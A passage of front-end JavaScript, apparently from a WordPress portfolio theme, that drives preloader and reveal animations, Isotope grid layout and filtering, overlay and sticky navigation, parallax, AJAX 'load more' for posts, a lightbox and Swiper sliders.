		if ( $this.children('.bg-color').length ) {
			return $this.children('.bg-color').css("background-color");
		}
		
		// Is current element's background color set?
		var color = $this.css("background-color");
		if ( color == 'transparent' ) {
			color = 'rgba(0, 0, 0, 0)';
		}
		if ( color !== 'rgba(0, 0, 0, 0)' ) {
			// if so then return that color
			return color;
		}

		// are you at the body element?
		if ($this.is("body")) {
			// return known 'false' value
			return false;
		} else {
			// call getParentBG with parent item
			return $this.parent().getParentBG();
		}

	}
	

	/**
	* ----------------------------------------------------------------------------------------
	*    Activate and Reset anim- Animations
	* ----------------------------------------------------------------------------------------
	*/

 	$.fn.activateAnimations = function() {

 		var self = this;

		self.find('*').filter(function(){

			if (typeof this.className == 'string') {
				var classes = this.className.split(' ');
				var found = false;

				if ( classes ) {
					for (var i = 0, len = classes.length; i < len; i++) {
						if (/^anim-/.test(classes[i])) found = true;
						if (/^anim-onload/.test(classes[i])) return false;
					}
					if (found == true) {
						return true;
					}
				}
			}
			
			return false; 
		}).each(function(){
			$(this).addClass('anim-activated');
		})

	};



 	$.fn.resetAnimations = function() {

 		var self = this;

		self.find('*').filter(function(){

			if (typeof this.className == 'string') {
				var classes = this.className.split(' ');
				var found = false;

				if ( classes ) {
					for (var i = 0, len = classes.length; i < len; i++) {
						if (/^anim-/.test(classes[i])) found = true;
						if (/^anim-onload/.test(classes[i])) return false;
					}
					if (found == true) {
						return true;
					}
				}
			}
			
			return false;
		}).each(function(){
			$(this).removeClass('anim-activated');
		})

	};



	/**
	* ----------------------------------------------------------------------------------------
	*   Set Background Image or Color
	* ----------------------------------------------------------------------------------------
	*/

	function setBgImage(){
		var $bgimage = $('.bg-image');
		$bgimage.each(function(){
			var $this = $(this);
			var bgimage = $this.data('bg-image')
			if ( $this.css('background-image') != 'url("' + bgimage + '")' ) {
				$this.css('background-image', 'url("' + bgimage + '")' );
			}
			
		})

		var $bgColor = $('.bg-color');
		$bgColor.each(function(){
			var $this = $(this);
			var bgColor = $this.data('bg-color');
			if ( $this.css('background-color') != bgColor ) {
				$this.css('background-color', bgColor);
			}
			var opacity = $this.data('opacity');
			if ( typeof $this.data('opacity') != 'undefined' && $this.css('opacity') != opacity ) {
				$this.css('opacity', opacity);
			}
		})
	}

	setBgImage();

	$window.on('refreshisotope', function(e){
		setBgImage();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Remove Empty Paragraphs
	* ----------------------------------------------------------------------------------------
	*/

	$('p').filter(function(){
		return !$.trim($(this).html());
	}).remove();

	/**
	* ----------------------------------------------------------------------------------------
	*    Preloader
	* ----------------------------------------------------------------------------------------
	*/

	var $preloader = $('.Preloader');
	function showPreloader() {

		if ( $preloader.length != 0 ) {
			$window.load(function() {

				setTimeout(function(){
					blockRevealInit();
					$preloader.fadeOut(280);
					$preloader.remove();
					// Automatically show elements with anim-onload class
					setTimeout(function(){
						$('.anim-onload').each(function(){
							var $this = $(this);
							$this.addClass('anim-activated');
						})
					}, 250)
				}, 0)

				// Show if theme takes too much time to load
				setTimeout(function(){
					if ( $preloader.is(':visible') ) {
						blockRevealInit();
						$preloader.fadeOut(280);
						$preloader.remove();
						setTimeout(function(){
							$('.anim-onload').each(function(){
								var $this = $(this);
								$this.addClass('anim-activated');
							})
						}, 250)
					}
				}, 5000)
				
			});
		} else {
			setTimeout(function(){
				blockRevealInit();
				// Automatically show elements with anim-onload class
				setTimeout(function(){
					$('.anim-onload').each(function(){
						var $this = $(this);
						$this.addClass('anim-activated');
					})
				}, 250)
			}, 0)

		}
	}

	showPreloader();


	/**
	* ----------------------------------------------------------------------------------------
	*    Block Reveal Effect
	* ----------------------------------------------------------------------------------------
	*/
	
	function blockRevealInit() {
		document.body.classList.remove('loading');

		var divs = document.querySelectorAll('.is-block-reveal'), i;
		
		for (i = 0; i < divs.length; ++i) {

			var randomShade = getRandomInt(-70, 60)

			var color = shadeColor(vivian.mainColor, randomShade/100);

			var revealBlock = new RevealFx(divs[i], {
				revealSettings : {
					bgcolor: color,
					onCover: function(contentEl, revealerEl) {
						contentEl.style.opacity = 1;
					}
				}
			});
			revealBlock.reveal();

		}
	}

	/**
	* ----------------------------------------------------------------------------------------
	*    Isotope
	* ----------------------------------------------------------------------------------------
	*/

	var isotopeCols = 0;

 	var itemGutter = 0;

	var startIsotopemethods = {
        init : function(options) {


        	var $this = (this);

        	$this.startIsotope('setOptions');

		 	var isotopeType = $this.data('isotope-type');

		 	if ( isotopeType == null ) {
		 		isotopeType = 'masonry';
		 	}
		 	
		 	itemGutter = $this.data('isotope-gutter');

			// Fires Layout when all images are loaded
			$this.imagesLoaded( function() {
				$this.show();

				// Isotope Init
				$this.isotope({
					transitionDuration: '.3s',
					layoutMode: isotopeType,
					masonry: {
						gutter: itemGutter
					},
				});

				if ( $this.hasClass('is-lightbox-gallery') ) {
					$this.isotope( 'on', 'layoutComplete', function() {
						setTimeout(function(){
							initSimpleLightbox();
						}, 0)
					});
				}

				$window.trigger('refreshisotope');
			});


			// Set the items width on resize
			// $window.on('resize refreshisotope', function (){
			$window.on('refreshisotope', function (){
				$this.startIsotope('refresh');
			});


        },
        setOptions : function(){

	        var $this = $(this);

			$this.imagesLoaded(function(){

				// SET ISOTOPE GUTTER AND SPACINGS
		 		$this.width($this.parent().width() + 1); 

		 		if( typeof($this.data('isotope-gutter')) != 'undefined' && $this.data('isotope-gutter') !== null && $this.data('isotope-gutter') != 0 ) {

		 			$this.css({
		 				'margin-right' : - itemGutter + 'px',
		 				'margin-top' : itemGutter + 'px',
		 			})

		 			$this.children().css({
		 				'margin-bottom' : itemGutter + 'px',
		 				'overflow' : 'hidden'
		 			})

		 		}

		 		// SET ISOTOPE COLUMNS

		 		var windowWidth = window.innerWidth;

		 		if ( windowWidth <= 478 ) {
		 			if(typeof $this.data('isotope-cols-xs') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-xs');
		 			} else {
		 				isotopeCols = 1;
		 			}
		 		}
		 		else if ( windowWidth <= 767 ) {
		 			if(typeof $this.data('isotope-cols-xs') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-xs');
		 			} else if(typeof $this.data('isotope-cols-sm') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-sm');
		 			} else if ( $this.data('isotope-cols') == 1){
		 				isotopeCols = 1;
		 			} else {
		 				isotopeCols = 2;
		 			}
		 		} else if ( windowWidth < 992 ) {
		 			if(typeof $this.data('isotope-cols-sm') != 'undefined') {
		 				isotopeCols = $this.data('isotope-cols-sm');
		 			} else if ( $this.data('isotope-cols') > 2 ) {
		 				isotopeCols = $this.data('isotope-cols') - 1;
		 			} else {
		 				isotopeCols = $this.data('isotope-cols');
		 			}

		 		} else {
		 			if ( typeof $this.data('isotope-cols') == 'undefined' ) {
		 				isotopeCols = 3;
		 			} else {
		 				isotopeCols = $this.data('isotope-cols');
		 			}

		 		}

		 		if ( isotopeCols >= 2 ) {
		 			// $this.children().not('.isotope-item-width-2').css('width', Math.floor($this.width() / isotopeCols - itemGutter) + 'px' );
		 			$this.children().not('.isotope-item-width-2').css('width', Math.floor(($this.width() - (itemGutter * (isotopeCols - 1))) / isotopeCols) + 'px' );
		 			$this.children('.isotope-item-width-2').css('width', Math.floor(($this.width() / isotopeCols) * 2 - 2) + 'px' );
		 		} else {
		 			$this.children().css('width', $this.width() / isotopeCols - 1 + 'px' );
		 		}

		 		if( $this.data('isotope-square') == true ) {
		 			var itemsHeight = $this.children().not('.isotope-item-width-2').width();
		 			$this.children().css('height', itemsHeight + 'px' );
		 		}

		 		if ( $this.find('.is-aspectratio').length > 0 ) {

		 			var elWidth = $this.find('.is-aspectratio').width();

		 			$this.find('.is-aspectratio').each(function(){
			 			var $el = $(this);
			 			var height = 0;
			 			var landscapeHeight = 0;

			 			if ( $el.hasClass('ar_4_3') ) {
			 				height = elWidth / 1.333 ;
			 			}
			 			if ( $el.hasClass('ar_1_1') ) {
			 				height = elWidth;
			 			}
			 			if ( $el.hasClass('ar_3_2') ) {
			 				height = elWidth / 1.5;
			 			}
			 			if ( $el.hasClass('ar_16_9') ) {
			 				height = elWidth / 1.777;
			 			}
			 			if ( $el.hasClass('ar_3_1') ) {
			 				height = elWidth / 3 ;
			 			}

			 			if ( $el.hasClass('ar_3_4') ) {
			 				height = elWidth / 0.75;
			 			}
			 			if ( $el.hasClass('ar_2_3') ) {
			 				height = elWidth / 0.666;
			 			}
			 			if ( $el.hasClass('ar_9_16') ) {
			 				height = elWidth / 0.5625;
			 			}
			 			if ( $el.hasClass('ar_1_3') ) {
			 				height = elWidth / 0.333;
			 			}

			 			// searches if there are landcape items
			 			landscapeHeight = $this.find('.is-autox-landscape').height();

			 			// checks if the current item is portrait
			 			if ( $el.hasClass('is-autox-portrait') ) {
			 				// if landscapeHeight is greater than 0, it means that there is at least one landscape image
			 				if ( landscapeHeight > 0 ) {
			 					//
			 					// tuk moje bi trqbva da se promeni na:
			 					// $el.height(Math.floor(height + $this.data('isotope-gutter')));	
			 					// poneje dva puti zavurta isotope, vtoriqt pyt sa tochno ichisleni height-a na tozi element, no ne i na landscape elementa
			 					$el.height(Math.floor(landscapeHeight*2 + $this.data('isotope-gutter')));	
			 				} else {
			 					$el.height(Math.floor(height));	
			 				}

			 			} else {
			 				$el.height(Math.floor(height));
			 			}

			 		})
		 		}

			}) //imagesLoaded

	 	},
	 	refresh : function(){
 			var $this = $(this);
 			var windowWidth = window.innerWidth;

				$this.startIsotope('setOptions');

 				if ( $this.hasClass('is-isotope-match-height') ) {
 					if ( windowWidth <= 478 ) {
 						$this.find('.is-matchheight').matchHeight({
 							remove: true,
 						});
 					} else {
 						$this.find('.is-matchheight').matchHeight({
 							byRow: false,
 						});
 					}
 				}

 				setTimeout(function(){
 					$this.isotope('layout'); 					
 				}, 100)

	 	}
    };


	$.fn.startIsotope = function(methodOrOptions) {
		if ( startIsotopemethods[methodOrOptions] ) {
			return startIsotopemethods[ methodOrOptions ].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
	        // Default to "init"
	        return startIsotopemethods.init.apply( this, arguments );
	    } else {
	    	$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.startIsotope' );
	    }    
	};


	var $isotopeContainer = $('.is-isotope');

	$isotopeContainer.each(function(){
		var $this = $(this);

		$this.wrap( "<div class='is-resize-sensor'></div>" );
		$this.startIsotope();
	})


	function ResizeSensorTriggerRefreshIsotope(){
		$window.trigger('refreshisotope');

		// setTimeout(function(){
		// 	$window.trigger('refreshisotope');
		// }, 200)
	}

	var triggerRefreshIsotope;

	new ResizeSensor(jQuery('.is-resize-sensor'), function(){
		clearTimeout(triggerRefreshIsotope);
		triggerRefreshIsotope = setTimeout(ResizeSensorTriggerRefreshIsotope, 300);
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Isotope Filter
	* ----------------------------------------------------------------------------------------
	*/

	$document.on('click', '.is-isotope-filter a', function(e){
		e.preventDefault();
		$footer.removeClass('footer-bottom');
		var $this = $(this);
		var data_target = $this.parents('.is-isotope-filter').data('target');
		var $target = $(data_target);
		var selector = $this.attr('data-filter');
		$this.parents('.is-isotope-filter').find('.selected').removeClass('selected');
		$this.parent('li').addClass('selected');

		$target.isotope({ filter: selector });
		transformFooter();

		return false;

	});

	if ( $('.is-isotope-filter').data('hide-show-all') == '1' ) {
		$('.is-isotope-filter li:first-child a').trigger('click');
	}


	// Slicknav
	
	$('.is-slicknav').each(function(){
		var $this = $(this);
		var $color = $this.data('navigation-color');
		$this.find('.is-slicknav-navigation').slicknav({
			label: '',
			init: function(){
				var $logo = $('.is-slicknav-logo').clone();
				$('.slicknav_menu').prepend($logo);
				$('.slicknav_menu').addClass($color);
				$logo.removeClass('main-navigation-logo').addClass('slicknav_menu_logo');
				$('.slicknav_menu').addClass('font-subheading');
				$('.slicknav_menu .is-block-hover').removeClass('is-block-hover');
			}
		})
	})
	

	/**
	* ----------------------------------------------------------------------------------------
	*    Overlay Navigation Menu
	* ----------------------------------------------------------------------------------------
	*/

	var	$navTrigger = $('.is-trigger-overlay');
	var	$navOverlay = $('.is-nav-overlay');

	function navToggleOverlay() {
		var $this = $(this);

		$navTrigger.toggleClass('nav-overlay-is-open');

		if( $navOverlay.hasClass('nav-overlay-is-open' ) ) {
			$navOverlay.removeClass( 'nav-overlay-is-open' );
			$mainContent.removeClass( 'overlay-open' );
			$navOverlay.addClass( 'nav-overlay-is-closing' );
			$body.removeClass('overflow-h');
			var onEndTransitionFn = function( ev ) {
				$(this).unbind( 'transitionend webkitTransitionEnd oTransitionEnd', onEndTransitionFn );
				$navOverlay.removeClass( 'nav-overlay-is-closing' );
			};
			$navOverlay.on( 'transitionend webkitTransitionEnd oTransitionEnd', onEndTransitionFn );
		}
		else if( !$navOverlay.hasClass('nav-overlay-is-closing' ) ) {
			$navOverlay.addClass( 'nav-overlay-is-open' );
			$mainContent.addClass( 'overlay-open' );
		}
	}

	$navTrigger.on( 'click', navToggleOverlay );


	$navOverlay.on('click', function(e) {

		var $this = $(this);

		// if clicked on the link and it has "sub-menu-expanded" classes (only way to have it is if touched before that on mobile)
		if ( !$(e.target).hasClass('sub-menu-expanded') && !$(e.target).parents('.sub-menu-expanded').length > 0 ) {
			$this.find('.sub-menu-expanded').removeClass('sub-menu-expanded');
		}

		//if clicked outside the nav menu items
		if (e.target.id != 'main-navigation-menu' && $(e.target).parents('#main-navigation-menu').length == 0) {
			navToggleOverlay();
		}
	});

	function autoScrollText($text){

		var delay = 1500;
		var distance = $text.width() - $text.closest('li').width() + 20;
		var duration = distance / 21 < 2 ? 2 : distance / 21; // sets minimum value for duration to be 2

		if ( $text.parents('.sub-menu').siblings('.sub-menu-expanded').length > 0 ) {
			setTimeout(function(){
				$text.css({
					'-webkit-transition' : duration + 's',
					'transition' : duration + 's',
					'-webkit-transform' : 'translateX(-' + distance + 'px)',
					'transform' : 'translateX(-' + distance + 'px)'
				});
			}, delay)
			
			setTimeout(function(){ 
				$text.css({
					'-webkit-transition' : duration + 's',
					'transition' : duration + 's',
					'-webkit-transform' : 'translateX(0px)',
					'transform' : 'translateX(0px)'
				});
			}, duration  * 1000 + delay );
			
			setTimeout(function(){ 
				autoScrollText($text);
			}, duration  * 1000 * 2 + delay);
		}


	}


	$navOverlay.find('ul li a').on('touchstart', function(e){

		var $this = $(this);

		if ( $this.next('.sub-menu').length > 0 && !$this.hasClass('sub-menu-expanded') ) {
			e.preventDefault();
			$this.addClass('sub-menu-expanded');

			$this.siblings('.sub-menu').find('a span').each(function(){
				var $span = $(this);

				if ( $span.width() > $span.closest('li').width() + 20 ) {
					autoScrollText($span);		
				}
			})

		}
	})

	

	/**
	* ----------------------------------------------------------------------------------------
	*    Perfect Scrollbar
	* ----------------------------------------------------------------------------------------
	*/

	var $perfectScrollbars = '';

	function initPerfectScrollbar(){

		if ($perfectScrollbars != '') {
			$perfectScrollbars.perfectScrollbar('destroy');
		}

		$perfectScrollbars = $('.is-perfect-scrollbar');

		$perfectScrollbars.perfectScrollbar({
			minScrollbarLength: 25,
			maxScrollbarLength: 25,
			scrollYMarginOffset: 0,
			suppressScrollX: true
		});

		$('.is-perfect-scrollbar:not(.vertical-shift-content)').each(function(){

			var $this = $(this);
			var bgColor = $this.getParentBG();
			if ( bgColor) {

				var bgColorHex = hexc(bgColor);
				if (!bgColorHex) {
					return;
				}
				if ( isColorDark(bgColorHex) ) {
					$this.find('.ps-scrollbar-y').css('border-color', '#fff');
					$this.find('.ps-scrollbar-y-rail').css('border-left', '3px solid #fff');
				} else {
					$this.find('.ps-scrollbar-y').css('border-color', '#000');
					$this.find('.ps-scrollbar-y-rail').css('border-left', '3px solid #000');
				}
			}
		})

		$('.is-perfect-scrollbar').each(function(){

			var $this = $(this);
			var bgColor = $this.getParentBG();

			if ( bgColor) {
				$this.find('.ps-scrollbar-y').css('background-color', bgColor);
			}
		})

	}

	initPerfectScrollbar();

	$window.on('throttledresize',function(){
		$('.is-perfect-scrollbar').perfectScrollbar('update');	
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Navigation Menu
	* ----------------------------------------------------------------------------------------
	*/


	var $navOffset = $('.is-nav-offset');
	var $socialNavOffset = $('.is-social-nav-offset')
	var $navHorizontal = $('.main-navigation-container-horizontal');
	var currentScrollTop = $window.scrollTop();
	var lastScrollTop = 0;

	function stickyNav() {
		var delta = 5;
		var windowWidth = window.innerWidth;
		var navStickyHeight = $navSticky.innerHeight();

		if ( $('.slicknav_menu').is(':visible') && $('.is-mobile-fullscreen').length == 0 ) {
			$navOffset.css('padding-top', $('.is-slicknav-logo').innerHeight());
		} else {
			$navOffset.css('padding-top', '0');
		}

		// Navigation Social Icons Position
		if ( $('.slicknav_menu').is(':visible') ) {
			if ( $socialNavOffset.length != 0 ) {
				$socialNavOffset.css('top', $('.is-slicknav-logo').innerHeight() + 10);
			}
		} else {
			if ( $socialNavOffset.length != 0 ) {
				$socialNavOffset.css('top', '');
			}
		}

		if ( Math.abs(lastScrollTop - currentScrollTop) <= delta || !$navSticky.is(':visible')) {
			return;
		}
		
		if ( currentScrollTop > lastScrollTop && currentScrollTop > navStickyHeight && $navSticky.find('.nav-overlay-is-open').length != 1 ) {
			$navSticky.removeClass('nav-down').addClass('nav-up');
		} 
		else if ( currentScrollTop + $window.height() < $document.height() ) {
			$navSticky.removeClass('nav-up').addClass('nav-down');
		}
	}

	stickyNav();

	$window.on('scroll', function(e){
		setTimeout(function(){
			currentScrollTop = $(this).scrollTop();
			stickyNav();
			lastScrollTop = currentScrollTop;
		}, 340);
	});
	$window.on('resize', function(e){
		currentScrollTop = $(this).scrollTop();
		stickyNav();
		lastScrollTop = currentScrollTop;
	});

	/**
	* ----------------------------------------------------------------------------------------
	*    Transform Footer
	* ----------------------------------------------------------------------------------------
	*/

	function transformFooter(){
		
		$footer.removeClass('footer-bottom');

		if ( ($body.height() > $window.height() && !$body.hasClass('page-template-template-curtain') ) || 
			( $body.hasClass('page-template-template-curtain') && window.innerWidth < 1200 ) ) {

			$footer.addClass('footer-bottom');
		
		} else {
			$footer.removeClass('footer-bottom');
		}

	}

	transformFooter();
	
	$window.on('throttledresize refreshisotope', function(e){
		transformFooter();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Parallax
	* ----------------------------------------------------------------------------------------
	*/

	function parallaxScroll(){
		var windowWidth = window.innerWidth;

		if ( windowWidth < 992 || isMobile ) {
			$('.is-parallax').each(function(){
				var $this = $(this);
				$this.css('background-position', '');
			});
			$('.is-floating').each(function(){
				var $this = $(this);
				$this.css({
					'-webkit-transform' : '',
					'-ms-transform' : '',
					'transform' : ''
				});
			});
			return;
		}

		var docViewTop = $window.scrollTop();
		var docViewBottom = docViewTop + $window.height();

		$('.is-parallax').each(function(){
			var $this = $(this);

			var top = 0;
			top = docViewBottom - $this.offset().top;

			if ( $this.offset().top <= $window.scrollTop() + $window.height() + 200 ) {
				$this.css('background-position', 'left 50% ' + 'top ' + ( 110 - top * 0.08) + '%');
			} else {
				$this.css('background-position', 'left 50% top 100%');
			}		

		})

		$('.is-floating').each(function(){
			var $this = $(this);
			var top = 0;
			if ( $this.inView() ) {
				top = docViewBottom - $this.offset().top;
				var translateY = 100 - (top * 0.18);
				$this.css({
					'-webkit-transform' : 'translateY(' + translateY + 'px)',
					'-ms-transform' : 'translateY(' + translateY + 'px)',
					'transform' : 'translateY(' + translateY + 'px)'
				});
			}
		})
	}

	parallaxScroll();

	$window.on('scroll throttledresize', function(e){
		parallaxScroll();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Portfolio Load More
	* ----------------------------------------------------------------------------------------
	*/

	var portfolioPaged = 1;

	function portfolioLoadMore($target){

		$target.addClass('load-more-disabled');
		portfolioPaged++;

		var $spinner = $('<div class="LoadMoreIcon"><i class="fa fa-circle-o-notch fa-spin"></i></div>');
		$target.after($spinner);
		
		var ajax_data = {
			nonce: vivian.nonce,
			paged: portfolioPaged,
			load_more: true
		}

		$.post(document.URL, ajax_data, function(data){

			var data_markup = $(data);

			$spinner.hide();
			
			if( data_markup.find('.is-load-more-result').children().length ) {

				var $result = $(data_markup.find('.is-load-more-result').children());

				$target.append($result).isotope('appended', $result);

				$target.imagesLoaded(function(){

					$window.trigger('refreshisotope');

					setTimeout(function(){
						$target.find('.opacity-0').removeClass('opacity-0');
					}, 600);
				})


				if ( !data_markup.find('.is-load-more-result').data('last-page') ) {					
					$target.removeClass('load-more-disabled');
				}

			}

		});
	}

	function inViewPortfolioBottom() {
		$('.is-portfolio-load-more').not('.load-more-disabled').each(function(){
			var $this = $(this);
			if ( $window.height() + $window.scrollTop() >= $this.offset().top + $this.height() - 100 ) {
				portfolioLoadMore($this);
			}
		})
	}

	inViewPortfolioBottom();

	$window.on('throttledresize refreshisotope scroll', function(){
		inViewPortfolioBottom();
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Blog Load More
	* ----------------------------------------------------------------------------------------
	*/

	var blogPaged = 1;

	function blogLoadMore($button) {

		blogPaged++;
		
		var $spinner = $('<div class="LoadMoreIcon"><i class="fa fa-circle-o-notch fa-spin"></i></div>');
		$button.after($spinner);
		$button.hide();

		var ajax_data = {
			nonce: vivian.nonce,
			paged: blogPaged,
			load_more: true
		}

		$.post(document.URL, ajax_data, function(data){

			var data_markup = $(data);
			var $ajaxIsotope = $('.is-blog-ajax-content');
			var $result;

			$spinner.hide();

			if ( data_markup.find('.is-load-more-result').children().length ) {
				$result = $(data_markup.find('.is-load-more-result').children());
			} else if ( data_markup.siblings('.is-load-more-result').children().length ) {
				$result = $(data_markup.siblings('.is-load-more-result').children());
			}

			if( $result ) {

				if ( $('.BlogGrid').length > 0 ) {
					$ajaxIsotope.append($result).isotope('appended', $result);
				} else if ( $('.swiper-wrapper.is-blog-ajax-content').length > 0 ) {
					mySwiperFullscreen.appendSlide($result);
					mySwiperFullscreen.slideNext();
				} else {
					$('.BlogLoadMore').before($result);
				}

				$('.is-blog-ajax-content').imagesLoaded(function(){
					$window.trigger('refreshisotope');

					$('.is-blog-ajax-content').find('.Excerpt.opacity-0').removeClass('opacity-0');

				})

				if ( data_markup.find('.is-load-more-result').data('last-page') || data_markup.siblings('.is-load-more-result').data('last-page') ) {
					$button.hide();
					$swiperSliderFullscreen.addClass('is-last-page');
				}
				else {
					$button.show();
					$button.trigger('mouseleave');
				}

				checkLastPost($swiperSliderFullscreen);
				loadParallax();

			} else {
				$button.hide();
			}

		});

	}

	$('.is-blog-load-more').on('click', function(e){
		e.preventDefault();
		blogLoadMore($(this));
	})


	/**
	* ----------------------------------------------------------------------------------------
	*    Check Last Post
	* ----------------------------------------------------------------------------------------
	*/

	function checkLastPost($target){
		if ( $target.find('.ExcerptFullscreen').length > 0 ) {
			var $activeSlide = $target.find('.swiper-slide-active');
			var $nextSlidesCount = $activeSlide.nextAll().length;
			if ( $nextSlidesCount == ($target.data('items') - 1) && !$target.hasClass('is-last-page') ) {
				$target.find('.swiper-content-next').css('display', 'none');
				$target.find('.is-blog-load-more').css('display', 'inline-block');
			} else {
				$target.find('.swiper-content-next').css('display', 'inline-block');
				$target.find('.is-blog-load-more').css('display', 'none');
			}
		}
		else {
			return;
		}
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    Simple Lightbox
	* ----------------------------------------------------------------------------------------
	*/

	var $lightboxes = '';

	var lightbox = [];
	var $lightboxImages = '';

	function initSimpleLightbox(){

		var arrayLength = lightbox.length;
		for (var i = 0; i < arrayLength; i++) {
			lightbox[i].destroy();
		}

		$('.is-lightbox-gallery').each(function(){
			var $this = $(this);
			$lightboxImages = $this.find('*:visible a');

			lightbox.push(new $.SimpleLightbox({
				$items: $lightboxImages,
				nextBtnClass: ' arrow-right',
				prevBtnClass: ' arrow-left',
				prevBtnCaption: '',
				nextBtnCaption: '',
				videoRegex: new RegExp(/youtube.com|vimeo.com|.ogv|.mp4|.webm/),
			}));

		});

	}
	
	setTimeout(function(){
		initSimpleLightbox();
	}, 100)


	/**
	* ----------------------------------------------------------------------------------------
	*    Swiper Slider
	* ----------------------------------------------------------------------------------------
	*/

	var $paginationType = $('.swiper-pagination');
	var $swiperSliderFullscreen = $('.is-swiper-container-fullscreen');
	var $swiperSliderPortfolio = $('.is-swiper-container-portfolio');
	var $swiperSliderFixed = $('.is-swiper-container-fixed');
	var $swiperMobileItems = $swiperSliderFullscreen.data('items');
	var $swiperTabletItems = $swiperMobileItems;
	if ( $swiperMobileItems != 'auto' ) {
		$swiperTabletItems = Math.ceil($swiperMobileItems / 2);
		$swiperMobileItems = 1;
	}
	var swiperOptions = {
		speed: 800,
		parallax: true,
		// Optional parameters
		autoplay: $swiperSliderFullscreen.data('speed'),
		direction: $swiperSliderFullscreen.data('direction'),
		loop: $swiperSliderFullscreen.data('enable-loop'),
		slidesPerView: $swiperSliderFullscreen.data('items'),
		spaceBetween: $swiperSliderFullscreen.data('space-between'),
		loopedSlides: $swiperSliderFullscreen.data('slides-count'),
		// If we need pagination
		pagination: '.swiper-pagination',
		paginationType: $paginationType.data('pagination'),
		paginationFractionRender: function (swiper, currentClassName, totalClassName) {
			return '<span class="' + currentClassName + '"></span>' +
			'<span class="swiper-pagination-divider"></span>' +
			'<span class="' + totalClassName + '"></span>';
		},
		paginationClickable: true,
		nextButton: '.swiper-content-next',
		prevButton: '.swiper-content-prev',
		keyboardControl: true,
		mousewheelControl: $swiperSliderFullscreen.data('mousewheel'),
		breakpoints: {
			// when window width is <= 991px
			991: {
				slidesPerView: $swiperTabletItems,
				spaceBetween: $swiperSliderFullscreen.data('space-between') / 2,
			},
			// when window width is <= 767px
			767: {
				slidesPerView: $swiperMobileItems,
				spaceBetween: 0,
			},
		},
		'onInit': function(Swiper){
			$swiperSliderFullscreen.find('.swiper-slide-active').activateAnimations();
			if ( $swiperSliderFullscreen.data('direction') == 'vertical' || $swiperSliderFullscreen.data('items') == '1' ) {
				createBackgroundSegments();
			}
			checkLastPost($swiperSliderFullscreen);
		},
		'onTransitionEnd': function(Swiper){
			$swiperSliderFullscreen.find('.swiper-slide-active').activateAnimations();
			$swiperSliderFullscreen.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
			checkLastPost($swiperSliderFullscreen);
			if ( $swiperSliderFullscreen.data('items') == '1' || $swiperSliderFullscreen.data('direction') == 'vertical' ) {
				createBackgroundSegments();
				removeBackgroundSegments();
			}

		},
		
	}

	var mySwiperFullscreen = new Swiper ($swiperSliderFullscreen, swiperOptions);
	var mySwiperFixed = new Swiper ($swiperSliderFixed, {
		speed: 800,
		// Optional parameters
		loop: true,
		// If we need pagination
		pagination: '.swiper-pagination',
		paginationClickable: true,
		keyboardControl: true,
		nextButton: '.arrow-right',
		prevButton: '.arrow-left',
		'onInit' : function(swiper){
			setTimeout(function(){
				initSimpleLightbox();
			}, 0)
		},
	});
	var mySwiperPortfolio = new Swiper ($swiperSliderPortfolio, {
		speed: 800,
		// Optional parameters
		loop: true,
		autoHeight: true,
		autoplay: $swiperSliderPortfolio.data('speed'),
		// If we need pagination
		pagination: '.swiper-pagination',
		paginationClickable: true,
		nextButton: '.arrow-right',
		prevButton: '.arrow-left',
		'onInit' : function(swiper){
			setTimeout(function(){
				initSimpleLightbox();
			}, 0)
		},
	});

	if ( $swiperSliderFullscreen.data('direction') == 'horizontal' && $swiperSliderFullscreen.data('enable-loop') && $swiperSliderFullscreen.data('items') == 'auto' ) {
		setTimeout(function(){
			mySwiperFullscreen.slideTo(0, 0);
			mySwiperFullscreen.update(true);
			if ( $swiperSliderFullscreen.data('speed') > 0 ) {
				mySwiperFullscreen.startAutoplay();
			}
		}, 10);
	}


	/**
	* ----------------------------------------------------------------------------------------
	*    Vertical Shift
	* ----------------------------------------------------------------------------------------
	*/

	var $swiperSliderHalfLeft = $('.vertical-shift-left > *');
	var $swiperSliderHalfRight = $('.vertical-shift-right > *');

	var enableScrollFlag = true;

	var mySwiperSliderHalfLeft = undefined;
	var mySwiperSliderHalfRight = undefined;

	var verticalShiftInizialized = false;

	function initVerticalShift() {
		if ( window.innerWidth < 992 ) {
			if ( typeof mySwiperSliderHalfLeft != 'undefined' ) {
				mySwiperSliderHalfLeft.destroy(true, true);
				mySwiperSliderHalfLeft = undefined;
			}

			if ( typeof mySwiperSliderHalfRight != 'undefined' ) {
				mySwiperSliderHalfRight.destroy(true, true);
				mySwiperSliderHalfRight = undefined;
			}

			verticalShiftInizialized = false
		} else if ( verticalShiftInizialized == false ) {
			mySwiperSliderHalfLeft = new Swiper ($swiperSliderHalfLeft, {
				speed: 1100,
				autoplay: $swiperSliderHalfLeft.data('speed'),
				direction: 'vertical',
				loop: false,
				mousewheelControl: false,
				paginationType: $('.swiper-pagination').data('pagination'),
				paginationFractionRender: function (swiper, currentClassName, totalClassName) {
					return '<span class="' + currentClassName + '"></span>' +
					'<span class="swiper-pagination-divider"></span>' +
					'<span class="' + totalClassName + '"></span>';
				},
				pagination: '.swiper-pagination',
				paginationClickable: true, 
				keyboardControl: false,
				simulateTouch: true,
				parallax: true,
				'onInit' : function(swiper) {
					$swiperSliderHalfLeft.find('.swiper-slide-active').activateAnimations();
					$swiperSliderHalfLeft.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
				},
				'onTransitionStart' : function(swiper) {
					enableScrollFlag = false;
				},
				'onTransitionEnd' : function(swiper) {
					enableScrollFlag = true;

					$swiperSliderHalfLeft.find('.swiper-slide-active').activateAnimations();
					$swiperSliderHalfLeft.find('.swiper-slide:not(.swiper-slide-active)').resetAnimations();
				},
				'onSetTranslate' : function(swiper, translate) {
					if ( typeof mySwiperSliderHalfRight != 'undefined' ) {
						if ( translate != 0 && Math.abs(translate) % mySwiperSliderHalfRight.height != 0 ) {
